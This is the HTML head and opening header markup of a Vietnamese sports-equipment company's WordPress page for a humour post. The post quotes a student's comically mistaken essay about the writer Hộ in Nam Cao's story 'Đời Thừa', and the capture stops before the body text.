

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivado.com.vn/de-bai-em-hay-ghi-lai-su-giang-xe-quan-quai-trong-noi-tam-cua-van-si-ho-trong-tac-pham-doi-thua/
body_size: 32789
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="vi">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y78L01VKCN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y78L01VKCN');
</script>
    <title>Ðề bài: Em hãy ghi lại sự giằng xé, quằn quại trong nội tâm của Văn sĩ Hộ (trong tác phẩm Ðời Thừa). - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ emVIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em    </title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vivado.com.vn/de-bai-em-hay-ghi-lai-su-giang-xe-quan-quai-trong-noi-tam-cua-van-si-ho-trong-tac-pham-doi-thua/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ðề bài: Em hãy ghi lại sự giằng xé, quằn quại trong nội tâm của Văn sĩ Hộ (trong tác phẩm Ðời Thừa). - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="og:description" content="Bài làm của một học sinh có đoạn viết như sau: Văn sĩ Hộ sinh trưởng trong một gia đình có truyền thống thể thao. Các anh em của Văn sĩ Hộ đều là những cầu thủ xuất sắc trong" />
	<meta property="og:url" content="https://vivado.com.vn/de-bai-em-hay-ghi-lai-su-giang-xe-quan-quai-trong-noi-tam-cua-van-si-ho-trong-tac-pham-doi-thua/" />
	<meta property="og:site_name" content="VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100063564129779" />
	<meta property="article:published_time" content="2014-10-31T07:47:51+00:00" />
	<meta property="article:modified_time" content="2018-10-02T02:45:42+00:00" />
	<meta property="og:image" content="https://vivado.com.vn/wp-content/uploads/2016/01/Van-Dinh-Ung-Hoa-Ha-Noi-29.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="1 phút" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em &raquo; Ðề bài: Em hãy ghi lại sự giằng xé, quằn quại trong nội tâm của Văn sĩ Hộ (trong tác phẩm Ðời Thừa). Dòng bình luận" href="https://vivado.com.vn/de-bai-em-hay-ghi-lai-su-giang-xe-quan-quai-trong-noi-tam-cua-van-si-ho-trong-tac-pham-doi-thua/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Fde-bai-em-hay-ghi-lai-su-giang-xe-quan-quai-trong-noi-tam-cua-van-si-ho-trong-tac-pham-doi-thua%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Fde-bai-em-hay-ghi-lai-su-giang-xe-quan-quai-trong-noi-tam-cua-van-si-ho-trong-tac-pham-doi-thua%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://vivado.com.vn/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://vivado.com.vn/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscription_css-css' href='https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.css?ver=0.50' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://vivado.com.vn/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vivado.com.vn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://vivado.com.vn/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://vivado.com.vn/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='resetcss-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/resetcss.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.theme.default.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.bxslider.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min.css-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.fancybox.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/bootstrap.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/animate.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vivado.com.vn/wp-content/themes/vivado/style.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/ajax.js?ver=6.9" id="ajax.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3882&search_query&page_uri=L2RlLWJhaS1lbS1oYXktZ2hpLWxhaS1zdS1naWFuZy14ZS1xdWFuLXF1YWktdHJvbmctbm9pLXRhbS1jdWEtdmFuLXNpLWhvLXRyb25nLXRhYy1waGFtLWRvaS10aHVhLw=","keepOnlineRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3882&search_query&page_uri=L2RlLWJhaS1lbS1oYXktZ2hpLWxhaS1zdS1naWFuZy14ZS1xdWFuLXF1YWktdHJvbmctbm9pLXRhbS1jdWEtdmFuLXNpLWhvLXRyb25nLXRhYy1waGFtLWRvaS10aHVhLw=","option":{"dntEnabled":"","cacheCompatibility":""}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769018546","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/adminjs/scripts.js?ver=6.9" id="tie-scripts-js"></script>
<link rel="https://api.w.org/" href="https://vivado.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivado.com.vn/wp-json/wp/v2/posts/3882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivado.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vivado.com.vn/?p=3882' />
<meta name="generator" content="Site Kit by Google 1.170.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivado.com.vn\/de-bai-em-hay-ghi-lai-su-giang-xe-quan-quai-trong-noi-tam-cua-van-si-ho-trong-tac-pham-doi-thua\/"},"url":"https:\/\/vivado.com.vn\/de-bai-em-hay-ghi-lai-su-giang-xe-quan-quai-trong-noi-tam-cua-van-si-ho-trong-tac-pham-doi-thua\/","headline":" Ðề bài: Em hãy ghi lại sự giằng xé, quằn quại trong nội tâm của Văn sĩ Hộ (trong tác...","datePublished":"2014-10-31T14:47:51+07:00","dateModified":"2018-10-02T09:45:42+07:00","publisher":{"@type":"Organization","@id":"https:\/\/vivado.com.vn\/#organization","name":"VIVADO Co.Ltd","logo":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2020\/02\/Logo-for-website.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2016\/01\/Van-Dinh-Ung-Hoa-Ha-Noi-29.jpg","width":800,"height":600},"articleSection":"Vui cười","description":"Bài làm của một học sinh có đoạn viết như sau: Văn sĩ Hộ sinh trưởng trong một gia đình có truyền thống thể thao. Các anh em của Văn sĩ Hộ đều là những cầu thủ xuất sắc trong đội hình đội tuyển Sông Lam – Nghệ An.","author":{"@type":"Person","name":"admin","url":"https:\/\/vivado.com.vn\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/525197a83c6952ac84f06968bcdaf2f16a8e970d99701bfd2aad88627e0b1a72?s=96&d=mm&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":"0"}</script>

<!-- Analytics by WP Statistics v14.1.6 - https://wp-statistics.com/ -->
                <style type="text/css">


                        /* body  font style  */
                        
                        /* Head font style  */
                        
                        /* Menu font style*/
                        
                        /* Custom font style */

                        
                        /* color logo */

                        

                        
                </style>

            
            <script type="text/javascript">
        var themeprefix = 'plazart';
    </script>

<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-180x180.png" />
<meta name="msapplication-TileImage" content="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-270x270.png" />
    </head>
<body class="wp-singular post-template-default single single-post postid-3882 single-format-standard wp-theme-vivado">
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=939416659467844";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<div id="page">

    <header id="header">
        <div class="container">
            <div class="header row">
                <div class="col-md-5 col-xs-10">
                    <div class="left-header">
                        <div class="logo">
                            <a id="logo" href="https://vivado.com.vn" title="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"><img
                                        src="https://vivado.com.vn/wp-content/uploads/2024/09/Header-2024-2.jpg" alt="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"/></a>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="col-md-7 col-xs-12">
                    <div class="right-header">
                        <div class="menu-header">
